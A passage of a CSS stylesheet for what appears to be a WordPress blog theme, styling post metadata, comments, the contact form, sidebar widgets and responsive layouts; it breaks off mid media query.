 .entry-meta .entry-rating i {font-size:16px; margin-left:1px }
 .entry-meta .comments-bg {line-height:1; padding:0px 6px 2px; color:#FFFFFF; border-radius:2px }
 .entry-meta .comments-bg i {font-size:11px }
 .entry-meta .comments-bg a {color:#FFFFFF }
 .entry-meta .comments {line-height:1; padding:0px 7px 2px; border:1px solid #DDDDDD }
 .entry-meta .comments a {color:#959595 }
 .entry-meta .comments i {font-size:11px; color:#BBBBBB }
 .entry-meta .entry-cat-bg {padding:1px 8px 2px; text-transform:none; margin-right:15px; border-radius:2px }
 .entry-meta .entry-cat-bg i {color:#FFFFFF; margin-right:5px }
 .entry-meta .entry-cat-bg a {color:#FFFFFF }
 .no-comment-bg {background:#E3E3E3 }
 .single-page .wide-content, .single-post .wide-content {float:left; }
 .single-page .sidebar, .single-post .sidebar {padding-right:0; padding-left:19px; margin-right:0; margin-left:20px; border-right:none; border-left:1px solid #ECECEC }
 .entry-meta .rating {float:right; width:200px }
 .entry-meta .rating i {font-size:16px; line-height:1 }

		.entry-meta .ec-stars-outer {float:right }
 .entry-meta .ec-stars-wrapper {float:left; margin-right:10px; margin-top:-4px }
 .entry-meta .ec-stars-value {float:left }
 .entry-header .entry-meta {margin-bottom:7px }
 .single-post-thumbnail {overflow:hidden; margin-bottom:15px; text-align:center; margin-bottom:-30px }
 .single-post-thumbnail .wp-post-image {display:inline-block }
 .entry-header {margin-bottom:20px }
 .single-post .entry-wrap {margin:0 20px }
 .single-post .meta-top {margin-bottom:10px }
 .single-post .meta-top .share {margin-top:2px }
 .single-post .entry-wrap .entry-meta {margin:0 5px 5px; font-size:9px; text-transform:none }
 .single-post .entry-wrap .entry-meta .rating {position:relative; color:#FFFFFF; float:left; width:auto; text-transform:none; margin-right:10px }
 .single-post .entry-wrap .entry-meta .entry-rating {color:#FFFFFF; padding:0 7px; border-radius:2px }
 .single-post .entry-wrap .entry-meta i {font-size:12px }
 .single-post .entry-wrap .entry-meta .entry-rating .votes {margin-left:5px }
 .single-post .entry-wrap .comments-bg {background:#3D7396; line-height:1; padding:3px 5px; border-radius:3px; display:inline-block }
 .single-post .entry-innerwrap {background:#FFFFFF url('images/pattern-2.png') repeat-x top left; padding:40px 30px 0; position:relative; z-index:2 }
 .single-post .entry-header .entry-meta {overflow:visible }
 .entry-content {overflow:visible }
 .entry-content hr {color:#EEEEEE; background-color:#EEEEEE; height:1px; border:none; margin-bottom:70px }
 .entry-content a {color:#31648b; text-decoration:underline }
 .entry-content a:hover {color:#EA0000 }
 .entry-footer {overflow:hidden; color:#888888; margin-bottom:20px }
 .footer-wrap {overflow:hidden }
 .entry-author {overflow:hidden; margin-top:10px; width:50%; float:left }
 .entry-author .author-avatar {width:50px; margin-right:20px; float:left; margin-top:5px }
 .entry-author .author-avatar img {width:50px; height:50px; border-radius:50px }
 .entry-author .author {font-size:14px }
 .entry-author .author .name {font-weight:700; font-size:15px }
 .entry-author .more-posts {font-size:13px; border:1px solid #C4C4C4; display:inline-block; line-height:1; padding:4px 10px; border-radius:4px }
 .entry-tags {margin-top:25px; max-width:50%; float:right }
 .entry-tags span {margin-right:5px }
 .entry-tags a {color:#E74C3C }
 .footer-1 {float:left; margin:7px 7px 7px 0 }
 .entry-tags a:hover {color:#3A3A3A }
 .footer-bottom { border-top:1px solid #E3E3E3; }
 .post-nav {overflow:hidden; border-bottom:2px solid #E74C3C }
 .post-nav h4 {font-weight:400; display:inline-block }
 .post-nav .link {display:block; float:left }
 .post-nav .prev-post {float:left }
 .post-nav .prev-post i {margin-right:5px; font-size:18px }
 .post-nav .next-post {float:right }
 .post-nav .next-post i {margin-left:5px; font-size:18px }
 .entry-ad {text-align:left }
 .entry-ad .ad-inner-wrap {display:inline-block; max-width:100% }
 .entry-ad img {display:block }
 .entry-social {overflow:hidden; font-size:13px; float:left }
 .entry-social a {display:block; color:#FFFFFF }
 .entry-social li {float:left; margin-right:10px; padding:2px 8px 4px; line-height:1.2; border-radius:3px }
 .entry-social li i {margin-right:5px }
 .entry-social li.fb {background:#5D82D1 }
 .entry-social li.twitter {background:#40BFF5 }
 .entry-social li.gplus {background:#B84830 }
 .entry-social li.linkedin {background:#2D8ED6 }
 .entry-social li.pinterest {background:#FE4445 }
 .entry-footer .entry-rating {float:right; border:1px solid #C4C4C4; line-height:1; padding:2px 8px 3px; border-radius:3px }
 .related-posts {overflow:hidden; border-bottom:1px solid #EEEEEE; margin-bottom:20px; padding-bottom:20px }
 .related-posts .thumb {margin-bottom:12px; min-height:204px; background:white }
 .related-posts .share-links i {margin-right:0 }
 .related-posts .excerpt-footer {margin-bottom:0; padding-bottom:0; border-bottom:none }
 .post-list {overflow:hidden }
 .related-posts .entry-meta {margin-bottom:8px; height:20px }
 .related-posts h4 {margin-bottom:5px }
 .related-posts .author, .related-posts .sep {display:none }
 .related-posts .comments {display:inline-block; margin-left:5px }
 .one-third {width:253px; margin-right:30px; float:left }
 .img-nav {margin-bottom:10px; overflow:hidden }
 .img-nav .nav-previous {float:left }
 .img-nav .nav-next {float:right }
 .image-post-link {text-align:center; margin-bottom:10px }
 .entry-meta-wrap .ec-stars-wrapper a {line-height:1 }
 .ec-stars-wrapper {font-size:0; display:inline-block; position:relative }
 .ec-stars-wrapper[data-tooltip]:hover:before {content:attr(data-tooltip); position:absolute; bottom:90%; left:50%; text-align:center; max-width:130px; margin-left:-40px; background:rgba(0, 0, 0, .7); color:white; font-size:10px; border-radius:3px; line-height:1.4; padding:5px 3px 7px; text-transform:none }
 .ec-stars-wrapper a {text-decoration:none; display:inline-block; font-size:14px; color:#222222 }
 .ec-stars-wrapper:hover a, .ec-stars-wrapper.is-voted a {color:#222222 }
 .ec-stars-wrapper > a:hover ~ a {color:#888888 }
 .ec-stars-wrapper a:active {color:#222222 }
 .ec-stars-overlay {position:absolute; height:100%; right:0; top:0; background-color:transparent; background-color:rgba(255, 255, 255, .7); zoom:1; -ms-filter:"progid:DXImageTransform.Microsoft.gradient(startColorstr=#7FFFFFFF,endColorstr=#7FFFFFFF)"; filter:progid:DXImageTransform.Microsoft.gradient(startColorstr=#7FFFFFFF, endColorstr=#7FFFFFFF) }
 .ec-stars-wrapper:hover .ec-stars-overlay {display:none }
 .entry-title {margin-bottom:10px }
 .pagination {overflow:hidden; margin:30px 0; clear:both }
 .pagination .page-numbers {border:1px solid #ECECEC; color:#666666; padding:2px 10px; display:inline-block; margin-right:6px; margin-bottom:8px; font-weight:700 }
 .pagination a:hover {border:1px solid #E74C3C; color:#7E7E7E }
 .pagination .current {border:1px solid #E74C3C; background:#E74C3C; color:#FFFFFF }
 .col-header h4 {margin-bottom:20px }
 .error-page {text-align:center }
 .error-page h1 {font-size:140px; line-height:1; margin-bottom:0 }
 .error-page .error-info {display:inline-block; text-align:left }
 .error-page .search .button {height:36px; width:38px; display:inline-block }
 .archive-page .page-header, .blog-page .page-header {border-bottom:1px solid #E7E7E7; margin-bottom:20px }
 .archive-page .page-header h2, .blog-page .page-header h2 {margin-bottom:5px }
 .archive-page .col-header {margin-bottom:20px }
 .archive-page .col-header h3 {margin-bottom:5px }
 .archive-page .wp-tag-cloud a {font-size:16px !important }
 .archive-page .searchfield {border-right:none; height:21px; width:200px }
 .contact-page .contact-text {margin-bottom:30px; margin-top:10px }
 .contact-page .field {margin-bottom:20px; overflow:hidden }
 .contact-page .row-full {overflow:hidden }
 #recaptcha_widget {overflow:hidden }
 #recaptcha_image {max-width:100% }
 #recaptcha_widget .field, .contact-page .row-full .field {width:352px; float:left; margin-right:15px }
 #recaptcha_widget .recaptcha-image, .contact-page .row-full .field-last {margin-right:0 }
 #recaptcha_widget .recaptcha-image a {font-size:12px; color:#999999 }
 #recaptcha_widget .recaptcha-image i {margin-right:4px; font-size:10px; color:#CCCCCC }
 .captcha_field, .contact-page .row-full input.text {width:330px }
 .contact-page input[type=text], .contact-page textarea {padding:8px 10px; border:1px solid #ECECEC; font:inherit; color:inherit; margin-bottom:0 }
 .contact-page input.title_field, .contact-page textarea {width:698px }
 .contact-page textarea {height:120px }
 .contact-page .info-text {border-bottom:1px solid #ECECEC; padding-bottom:15px; margin-bottom:15px }
 .contact-page .error {color:#31648b; display:block; font-size:14px }
 .recaptcha_refresh {margin-right:15px; float:left }
 .recaptcha_only_if_image, .recaptcha_only_if_audio {float:left; margin-right:15px; color:#8F8F8F }
 .contact-page label {margin-bottom:5px; display:block }
 .recaptcha_only_if_image .required, .recaptcha_only_if_audio .required, .contact-page label span {color:red; margin-left:3px; font-weight:400 }
 .contact-page .submit-icon {color:#FFFFFF; float:left; padding:2px 0px 0px 10px; font-size:16px; height:34px }
 .contact-page .button {height:36px; padding-left:5px; margin-left:0 }
 .msgbox-warning {background:#FE9D0C; color:#FFFFFF; padding:6px 12px; margin-bottom:20px }
 .msgbox-error {background:#C14E36; color:#FFFFFF; padding:6px 12px; margin-bottom:20px }
 .msgbox-success {background:#72C727; color:#FFFFFF; padding:6px 12px; margin-bottom:20px }
 #comments {max-width:840px; line-height:1.5; overflow:hidden }
 #comments .comments-title {overflow:hidden; margin-bottom:30px }
 #comments .comments-title .title-wrap {margin-right:15px; float:left }
 #comments .comments-title i {margin-right:5px; font-size:16px; color:#292929 }
 #comments .comments-title .title-wrap h3 {display:inline-block; margin-bottom:0 }
 #comments .comments-title .add-comment {border:1px solid #E7E7E7; display:inline-block; padding:4px 8px 6px; border-radius: 5px; top: 3px; position: relative; }
 #comments .comments-title .add-comment h6 {margin-bottom:0px; font-weight:400 }
 #comments ol.commentlist {margin:10px 0; list-style:none }
 #comments ol.commentlist li {border-left: 3px solid #fff; padding: 0px 0px 10px 15px; }
 #comments ol.commentlist li:hover {border-color:#31648B; }
 #comments ol.commentlist li:before {width: 0px; height: 0px; border: none; content: ""; margin: 0; }

	#comments .comment {overflow:hidden; margin-bottom:10px }
 #comments .author-info {margin-bottom:5px; overflow:hidden }
 #comments .author-avatar {float:left; width:30px; margin-right:12px; margin-top:3px }
 #comments .author-avatar img {display:block; border-radius:5px; width: 30px; }
 #comments .comment-header {overflow:hidden }
 #comments .comment-header h4 {float:left; margin-bottom:0; font-size:17px }
 #comments .comment-header .fn {width:auto; font-style:normal; margin-right:10px }
 #comments .comment-meta {font-size:12px }
 #comments .author-comment {font-size:14px; font-weight:700 }
 #comments .comment-header .sep {margin:0 15px; line-height:1 }
 #comments .comment-time {letter-spacing:0; margin-right:5px }
 #comments .comment-time a {color:#AEAEAE }
 #comments .sep {color:#AEAEAE; margin-right:0px }
 #comments .reply {margin-right:10px }
 #reply-title a {color:#CCCCCC }
 #comments .comment-text {color:#000000 }
 #comments .moderation {color:red; font-size:13px; margin-bottom:0; overflow:hidden; clear:both }
 #comments ul.children {list-style:none }
 #comments ol.commentlist li ul.children {list-style:none; margin:15px 0 0; text-indent:0 }
 #comments ul.children .author-avatar {width:30px; margin-top:1px; margin-right:10px }
 #comments ul.children li.comment {background:#F8F8F8; padding:10px 12px; margin-bottom:5px }
 #comments ul.children li.comment.depth-5 {margin-bottom:0; padding-bottom:0 }
 #comments ul.children .children li:last-child {margin-bottom:0; padding-bottom:0 }
 #comments ol.commentlist li ul.children li.depth-2 {margin-left:30px }
 #comments ol.commentlist li ul.children li.depth-3 {margin-left:30px }
 #comments ol.commentlist li ul.children li.depth-4 {margin-left:30px }
 #comments ol.commentlist li ul.children li.depth-5 {margin-left:30px }
 #comments ol.commentlist li ul.children li.depth-5 p {margin-bottom:0 }
 #comments ol.commentlist li.pingback .url {margin-right:10px }
 #comments .comment-nav h4 {margin-bottom:5px }
 #comments .comment-nav {margin-bottom:15px; overflow:hidden }
 #comments .comment-nav .nav-previous {float:left }
 #comments .comment-nav .nav-next {float:right }
 #comments .moderation {color:#E96065; font-size:14px }
 #respond #reply-title {margin-top:15px; background:#2F343D; padding:8px 12px; color:#FFFFFF }
 #respond #reply-title {font-size:16px }
 #respond #reply-title small {font-weight:400; font-size:13px }
 #respond .required {color:#ff4b33; font-weight:bold }
 #respond label {display:block; font-display:swap;font-family:'Raleway', 'Helvetica Neue', Helvetica, Arial, Sans-Serif; font-size:13px; font-weight:700; margin-bottom:5px; text-transform:uppercase }
 #respond .comment-form-comment label {margin-top:10px }
 #respond #commentform p {margin-bottom:0 }
 #respond .comment-notes {font-size:13px; color:#999999; margin-bottom:20px !important }
 #respond .comment-form-author {margin-right:2% }
 #respond .comment-form-author, #respond .comment-form-email {width:49%; float:left }
 #respond .comment-form-author input[type=text], #respond .comment-form-email input[type=text] {width:94.7% }
 #respond .comment-form-url input[type=text], #respond textarea {width:97.4% }
 #respond input[type=text], #respond textarea {display:block; font-display:swap;font-family:inherit; font-size:14px; color:inherit; padding:10px; border:1px solid #ECECEC; margin-bottom:20px; color:#000 }
 #respond textarea {height:185px }
 #respond input[type=submit] {background:#E74C3C; color:#FFFFFF !important; cursor:pointer; font:inherit; font-size:16px; font-weight:700; display:inline-block; padding:4px 10px; text-decoration:none; border:none; margin:0 0 30px; border-radius:2px }
 #respond .form-allowed-tags {display:none }
 .widget {overflow:hidden; margin-bottom:30px }
 .widget-title {overflow:hidden; margin-bottom:20px; background:#CACACA url('images/pattern.png') }
 .widget-title h4 {float:left; margin-bottom:0; font-display:swap;font-family:'Helvetica Neue', Helvetica, Arial, Sans-Serif; font-weight:200; background:#FFFFFF; padding-right:10px; line-height:1.15; margin-top:-2px }
 .widget-title h4 span {font-weight:700; margin-left:5px; color:#F03A3A }
 .widget select {padding:8px 10px; font-size:14px; border:1px solid #EEEEEE; height:38px; color:#555555; font-display:swap;font-family:inherit; width:340px }
 .widget input[type=text], .searchfield {display:block; float:left; font-size:13px !important; padding:7px 10px 8px; width:240px; border:1px solid #EEEEEE; font:inherit; color:#555555; height:20px }
 .widget .searchfield {width:200px; border-right:none }
 .widget ul {overflow:hidden; list-style:none; margin:0; padding:0 }
 .widget ul li {border-bottom:1px solid #ECECEC; padding:8px 0; overflow:hidden }
 .widget ul li:first-child {padding-top:0 }
 .widget ul li:last-child {border-bottom:0; padding-bottom:0 }
 .widget_slider .sidebar-slider-posts {position:relative }
 .widget_slider .thumb {margin-bottom:10px; overflow:hidden }
 .flex-direction-nav {list-style:none; padding:0; margin:0 }
 .widget_slider .flex-direction-nav .flex-prev {left:10px; position:absolute; top:60px; background:#FFFFFF; font-size:0; width:30px; height:30px; border-radius:30px; display:block }
 .widget_slider .flex-direction-nav .flex-prev:before {content:"\f104"; font-display:swap;font-family:FontAwesome; display:block; padding:0; font-weight:700; margin-left:10px; margin-top:4px; line-height:1; font-size:20px }
 .widget_slider .flex-direction-nav .flex-next {right:10px; position:absolute; top:60px; background:#FFFFFF; font-size:0; width:30px; height:30px; border-radius:30px; display:block }
 .widget_slider .flex-direction-nav .flex-next:before {content:"\f105"; font-display:swap;font-family:FontAwesome; display:block; padding:0; font-weight:700; margin-left:12px; margin-top:4px; line-height:1; font-size:20px }
 .widget_slider ul li {margin:0; padding:0 !important; border-bottom:0 }
 .widget .flex-control-nav li {height:12px }
 .widget_slider ul li h4 {margin-top:0px; margin-bottom:0 }
 .widget_posts .post-list {overflow:hidden; margin-top:20px }
 .widget_posts .main-post .thumb {margin-bottom:10px }
 .widget_posts .post-list .item-post {overflow:hidden; border-bottom:1px solid #e3e3e3; margin-bottom:13px; padding-bottom:13px }
 .widget_posts .post-list .item-post:last-child {margin-bottom:0; padding-bottom:0; border-bottom:none }
 .widget_posts .post-list .thumb {width:65px; margin-right:10px; float:left }
 .widget_posts .post-list .entry-meta {margin-top:-4px }
 .widget_posts .entry-meta {margin-bottom:7px }
 .widget_posts .entry-meta .entry-cat-bg, .widget_posts .entry-meta .date {margin-right:5px }
 .widget_posts .excerpt-footer .share-links i {margin-right:0 }
 .widget_posts_large .item-post {margin-bottom:8px; padding-bottom:0 }
 .widget_posts_large .item-post .thumb {margin-bottom:10px }
 .widget_subscribe {background-color:#E74C3C; background-image:url('images/subsribe-bg.png'); background-repeat:no-repeat; background-size:100% }
 .widget_subscribe h4 {color:#FFFFFF }
 .widget_subscribe .widget-wrap {padding:20px; overflow:hidden }
 .widget_subscribe label {display:block }
 .widget_subscribe .button {display:block; float:left; background:#F3C015; padding:4px 7px 6px }
 .widget_subscribe input[type="text"] {height:21px; width:198px; margin:15px 0 20px }
 .widget_subscribers .wrap {overflow:hidden }
 .widget_subscribers ul li {padding:15px 0 }
 .widget_subscribers .icon {width:50px; height:50px; text-align:center; float:left; margin-right:15px }
 .widget_subscribers .icon i {font-size:30px; margin-top:10px; color:#FFFFFF }
 .widget_subscribers .icon a {display:inline-block }
 .widget_subscribers .twitter .icon {background:#40BFF5 }
 .widget_subscribers .fb .icon {background:#5D82D1 }
 .widget_subscribers .rss .icon {background:#FF9845 }
 .widget_subscribers .dribbble .icon {background:#EE557D }
 .widget_subscribers .right {float:left; margin-top:2px }
 .widget_subscribers .right span {display:block; line-height:1; color:#999999 }
 .widget_subscribers h4 {margin-bottom:5px }
 .widget_subscribers .right-icon {float:right }
 .widget_subscribers .right-icon i {font-size:24px; margin-top:10px; margin-right:5px; color:#AAAAAA }
 .tagcloud {overflow:hidden; margin-bottom:-10px }
 .tagcloud a {display:block; float:left; font-size:13px !important; margin-bottom:10px; margin-right:10px; line-height:1; padding:7px 8px 8px; font-weight:400; background:#E74C3C; color:#FFFFFF; border-radius:3px }
 .tagcloud a:hover {opacity:0.8 }
 .tagcloud a i {margin-right:5px }
 #sidebar .searchfield {height:21px; width:279px }
 .search-submit {display:block; width:37px; height:37px }
 .widget_flickr .flickr_thumbs {overflow:hidden }
 .widget_pinterest ul li, .widget_flickr ul li {width:63px; float:left; margin-right:2px; margin-bottom:2px; padding:0 !important; border-bottom:none !important }
 .widget_pinterest .pinterest-image img, .widget_flickr .flickr_thumbs img {width:63px; height:63px; display:block }
 .widget_pinterest ul li.pinterest-follow-me img {display:block; height:28px }
 .widget_pinterest .recent-pins-widget {overflow:hidden }
 .widget_aboutus .logo-wrap {padding:0; margin:0 }
 .widget_aboutus .info-text {border-bottom:1px solid #E7E7E7; padding-bottom:12px; margin-bottom:15px }
 .widget_aboutus .social-links {float:left }
 .widget_aboutus .social-links ul {padding:0 }
 .widget_aboutus ul li {margin-right:2px; float:left; border:none !important; padding:0; font-size:16px; margin-right:4px; margin-bottom:5px; width:24px; height:24px; text-align:center }
 .widget_aboutus ul li a {color:#FFFFFF !important; display:block; background:green }

	.widget_aboutus ul li a.twitter {background:#59C8FF }
 .widget_aboutus ul li a.fb {background:#4B649B }
 .widget_aboutus ul li a.gplus {background:#C94434 }
 .widget_aboutus ul li a.pinterest {background:#FE4445 }
 .widget_aboutus ul li a.dribbble {background:#F0659A }
 .widget_aboutus ul li a.linkedin {background:#3A9BDC }
 .widget_aboutus ul li a.instagram {background:#AD866E }
 .widget_aboutus ul li a.youtube {background:#FF4536 }
 .widget_aboutus ul li a.rss {background:#FF8400 }
 .widget_aboutus ul li a {display:block }
 .widget_aboutus ul li a i {font-size:14px; padding-top:1px }
 .widget_popular_categories ul {overflow:hidden }
 .widget_popular_categories ul li {padding:0; margin:0; border-bottom:none !important; padding:7px 9px !important; margin-bottom:10px; margin-right:10px; float:left; line-height:1.2; color:#FFFFFF; font-size:13px; border-radius:3px }
 .widget_popular_categories ul li a {color:#FFFFFF }
 .widget_popular_categories i {margin-right:5px; font-size:14px }
 .widget_popular_categories .count {margin-left:5px; line-height:1 }
 .widget_comments .entry-meta {margin-bottom:0 }
 .widget_comments .comment-list li {overflow:hidden; margin-bottom:10px; padding-top:0; padding-bottom:10px }
 .widget_comments .comment-list h5 {margin-bottom:0 }
 .widget_comments .thumbnail {float:left; margin-right:10px; margin-top:2px }
 .widget_comments .comment-text {line-height:1.15; font-size:14px }
 .widget_comments .entry-meta {margin-top:0 }
 .widget_video iframe {max-width:100% }
 .widget_video .embed p {display:none }
 .widget_tweet {font-size:14px }
 .widget_tweet .tweets-wrap {overflow:hidden }
 .widget_tweet .user {margin-bottom:5px; overflow:hidden }
 .widget_tweet .user .icon {float:left; margin-right:30px; font-size:24px; padding:0; line-height:1 }
 .widget_tweet .user h4 {margin-bottom:0 }
 .widget_tweet .tweet a {color:#EB2121; font-size:13px }
 .widget_tweet .tweet i {font-size:16px; margin-right:5px; color:#59C8FF }
 .widget_tweet .tweet-footer {overflow:hidden; font-size:12px; color:#999999 }
 .widget_tweet .tweet-footer i {color:#bbbbbb }
 .widget_tweet .tweet-footer a {color:#999999 }
 .widget_tweet .tweet a:hover, .widget_tweet .tweet-footer a:hover {color:#303030 }
 .widget_tweet .time {float:left }
 .widget_tweet .retweet {float:right }
 .widget_tweet ol, .widget_tweet ul {list-style:none; padding:0; margin:0 }
 .wp-polls ul, .wp-polls-ul, .wp-polls-ans ul {padding-left:3px }
 .wp-polls ul li, .wp-polls-ul li, .wp-polls-ans ul li {padding-left:3px }
 .widget_polls-widget p strong {font-size:16px; font-weight:700; color:#000000 }
 .widget_polls-widget .wp-polls-ans p {font-size:14px; font-weight:400 }
 .widget_polls-widget .wp-polls-ans p strong {font-weight:300; font-size:14px }
 .widget_polls-widget .wp-polls .pollbar {height:10px; background:#E74C3C; border:none }
 .widget_polls-widget .wp-polls .wp-polls-ul li {margin-bottom:0; border-bottom:none; padding-bottom:0 }
 .widget_polls-widget .wp-polls .wp-polls-ul li i {font-style:normal }
 .widget_polls-widget .wp-polls-ul small {font-size:12px }
 .widget_polls-widget .wp-polls input.Buttons {margin-right:15px; border:0; padding:1px 3px; font:inherit; font-size:14px; font-weight:700; border-radius:3px; color:#FFFFFF; background:#E74C3C; margin:20px 10px 3px 0; float:left; display:inline-block; cursor:pointer }
 .widget_polls-widget .wp-polls-ans {margin-bottom:5px; margin-top:10px }
 .widget_polls-widget .wp-polls-ans p {margin:0 }
 .widget_polls-widget .wp-polls a {text-decoration:none; padding:3px 10px; font:inherit; font-size:14px; border:0; border:1px solid #E74C3C; border-radius:3px; font-weight:700; display:inline-block; margin:20px 0 3px; line-height:20px; font-weight:300 }
 .widget_polls-widget .wp-polls a:hover {background:#E74C3C; color:#FFFFFF }
 .widget_polls-widget .wp-polls-loading {display:none !important }
 .widget_polls-widget > ul:last-child {display:none }
 #footer {overflow:hidden; background:#EDECEC; padding-top:30px ;margin-top:30px}
 #footer .widget-title, #footer .widget-title h4 {background:#EDECEC }
 .footer-info {overflow:hidden; font-size:14px; margin:10px 0 5px }
 .footer-widgets {overflow:hidden }
 .footer-widget {width:260px; float:left; margin-right:33px }
 .footer-widget .excerpt-footer {border-bottom:0 }
 @media only screen and (min-width:860px) and (max-width:1200px) {.inner-wrap {width:840px }
 #header .top-menu {max-width:625px }
 #header .logo {float:none; margin:80px 0 -85px }
 #time-circle {position: relative;margin-left: 435px;width:170px;top: -50px;}
 .time-circle {font-size:14px;width: 230px;position: relative;float: none;top: -10px;}
 #time-circle > div {min-width:270px!important;position:relative;left:-110px;top:-40px;}
 #time-circle > div > span > span:nth-child(1) {margin: -10px -10px 0!important;}
 #time-circle > div > span > span > canvas {display:none;}
 .crazy-c {float:right; margin-right:12px; margin-top:-100px }
 .menu-section {float:none; position:relative; top:8px }
 .feat-section .section-right {width:545px }
 .feat-section .main-post {margin-right:0; width:545px; margin-bottom:20px }
 h1 {font-size:32px }
 h2 {font-size:30px }
 h3 {font-size:22px }
 .feat-section .post-list {width:100% }
 .feat-section .section-right .item-post {float:left; width:260px }
 .feat-section .section-right .item-post:first-child {margin-bottom:0; margin-right:25px }
 .sec-slider .thumb {margin-right:15px; width:265px }
 .sec-slider .post-right {width:265px }
 .sec-slider .date, .sec-slider .sep, .sec-slider .more-link, .sec-slider .post-right p {display:none }
 .attachment-wt450_250 {height:150px; width:265px }
 .feat-section .excerpt-footer {margin-bottom:0; margin-top:15px }
 .left-sidebar {float:none !important }
 #sidebar-right {width:540px; margin-left:0; padding-left:0; border-left:0; float:left; -moz-column-count:2; -moz-column-gap:20px; -webkit-column-count:2; -webkit-column-gap:20px; column-count:2; column-gap:20px; margin-top:20px }
 #sidebar-right .widget {-webkit-column-break-inside:avoid; -moz-column-break-inside:avoid; -o-column-break-inside:avoid; -ms-column-break-inside:avoid; column-break-inside:avoid; -webkit-backface-visibility:hidden; page-break-inside:avoid; break-inside:avoid; margin-bottom:0 }
 .wide-content {width:555px }
 .attachment-wt840_420 {height:auto }
 .single-page .sidebar, .single-post .sidebar {padding-left: 10px; margin-left: 10px; }
 .single-post .entry-innerwrap {padding:20px 15px 0 }
 .entry-header {margin-bottom:10px }
 .related-posts .col-last {display:none }
 .one-third {margin-right:20px }
 .entry-social li.linkedin {display:none }
 #respond .comment-form-author input[type="text"], #respond .comment-form-email input[type="text"] {width:91.8% }
 #respond .comment-form-url input[type="text"], #respond textarea {width:96% }
 .contact-map iframe {height:300px }
 #recaptcha_widget .field, .contact-page .row-full .field {width:272px }
 .captcha_field, .contact-page .row-full input.text {width:250px }
 .contact-page input.title_field, .contact-page textarea {width:538px }
 .footer-widget {margin-right:20px }
 }
 @media only screen and (min-width:768px) and (max-width:859px) {.inner-wrap {width:95% }
 #header .top-menu {max-width:500px; }
 #header .logo {float:none; margin:80px 0 -85px }
 #time-circle {position: relative;margin-left: 435px;width:200px;top: -50px;}
 .time-circle {font-size:13px;width: 230px;position: relative;float: none;top: -10px;}
 #time-circle > div {min-width:220px!important;position:relative;left:-120px;top:-50px;}
 #time-circle > div > span > span:nth-child(1) {margin: -10px -10px 0!important;}
 #time-circle > div > span > span > canvas {display:none;}
 .crazy-c {float:right; margin-right:12px; margin-top:-100px }
 .menu-section {float:none; position:relative; top:8px }
 h1 {font-size:28px }
 h2 {font-size:26px }
 h3 {font-size:20px }
 h4 {font-size:17px }
 .feat-section .section-left {margin-right:10px; padding-right:9px; width:255px }
 .feat-section .section-right {width:475px }
 .feat-section .main-post {margin-right:0; width:475px; margin-bottom:20px }
 .feat-section .post-list {width:100% }
 .feat-section .section-right .item-post {float:left; width:230px }
 .feat-section .section-right .item-post:first-child {margin-bottom:0; margin-right:15px }
 .sec-slider .thumb {margin-right:15px; width:230px }
 .sec-slider .post-right {width:230px }
 .sec-slider .date, .sec-slider .sep, .sec-slider .more-link, .sec-slider .post-right p {display:none }
 .attachment-wt450_250 {height:130px; width:230px }
 .feat-section .excerpt-footer {margin-bottom:0; margin-top:15px }
 .carousel-section .slides li {margin-right:20px }
 #content {width:100% }
 .sidebar {margin-left:10px; padding-left:9px }
 .ad-inner-wrap br {content: ""}

		    .left-sidebar {float:none !important }
 .wide-content {width:100% }
 .single-page .sidebar, .single-post .sidebar {margin-right:10px; padding-right:9px }
 .single-post .entry-innerwrap {padding:20px 15px 0 }
 .attachment-wt840_420 {height:auto }
 .entry-header {margin-bottom:10px }
 .related-posts .col-last {display:none }
 .one-third {margin-right:15px; width:220px }
 .single-post .meta-top .share-links, .entry-social li.linkedin, .entry-social li.pinterest, .related-posts p, .related-posts .excerpt-footer {display:none }
 #respond .comment-form-author input[type="text"], #respond .comment-form-email input[type="text"] {width:90.8% }
 #respond .comment-form-url input[type="text"], #respond textarea {width:95% }
 .contact-map iframe {height:300px }
 #recaptcha_widget .field, .contact-page .row-full .field {width:227px }
 .captcha_field, .contact-page .row-full input.text {width:205px }
 .contact-page input.title_field, .contact-page textarea {width:448px }
 .footer-widget {margin-right:10px; width:240px }
 }
 @media only screen and (min-width:570px) and (max-width:767px) {.inner-wrap {width:90% }
 #time-circle {position: relative;margin-left: 435px;width:170px;top: -150px;}
 .time-circle {font-size:13px;width: 230px;position: relative;float: none;top: -20px;left: -15px;}
 #time-circle > div {min-width:200px!important;position:relative;left:-120px;top:-50px;}
 #time-circle > div > span > span:nth-child(1) {margin: -10px -10px 0!important;}
 #time-circle > div > span > span > canvas {display:none;}
 #time-circle > div > span > span > span {font-size:30px}
 #header .top {background:#fff!important;}
 #header .top-menu {max-width: 100%; float: none; height: 100%; border: 1px solid #ccc; display:none; }
 #open_menu {display: block; border: 1px solid #fff; padding: 4px 20px; margin-top: 2px; border-radius: 5px; font-weight: ; cursor: pointer; position: absolute; top: 0; right: 10px; font-size: 18px; background: #31648B; color: #fff; }
 #menu-top {position: static; background: #31648B none repeat scroll 0% 0%; }
 #menu-top a {color:#fff; padding-left: 10px; border:none; }
 #menu-top a:hover {color:#31648B; background:#fff; border:none; }
 #menu-top li {position: static; display: block; border-bottom: 1px solid #ccc; overflow: hidden; }
 #menu-top ul {position: static; visibility: visible; margin: 0; border: none; border-top: 1px solid #ccc; text-align: left; padding:0; background: #31648B none repeat scroll 0% 0%; }
 #menu-top li:first-child, #menu-top ul li:first-child {border-top: none; }
 #menu-top ul li a {color: #fff; display: block; font-size: 1em; font-weight: bold; border-bottom: none; padding: 10px 0 10px 10px; width:100%; }
 #menu-top .current-menu-item ul a {border-bottom: none; width:100%; }
 #menu-top ul li a:hover {color: #31648B; border-bottom: none; }
 #header .search {float:none;}
 .crazy-c {display:none }
 .menu-section {float:none; position:relative; top:8px }
 #main-menu {display:block !important }
 .logo-wrap {margin: 15px 0px -35px; display: block; position: static; clear: both; }
 .logo-wrap .inner-wrap {overflow:visible; text-align:center }
 #header .logo {text-align:center; display:inline-block }
 .menu-section {float:left; margin-top:10px }
 #main-menu ul {display:none }
 #main-menu select {display:block; width:250px; margin-left:150px }
 h1 {font-size:26px }
 h2 {font-size:24px }
 h3 {font-size:20px }
 h4 {font-size:17px }
 .feat-section .section-left {display:none }
 .feat-section .section-right {width:550px }
 .feat-section .main-post {margin-right:0; width:550px; margin-bottom:20px }
 .feat-section .feat-sec-nav {padding-top:1px }
 .feat-section .post-list {width:100% }
 .feat-section .section-right .item-post {float:left; width:260px }
 .feat-section .section-right .item-post:first-child {margin-bottom:0; margin-right:15px }
 .sec-slider .thumb {margin-right:20px; width:265px }
 .sec-slider .post-right {width:265px }
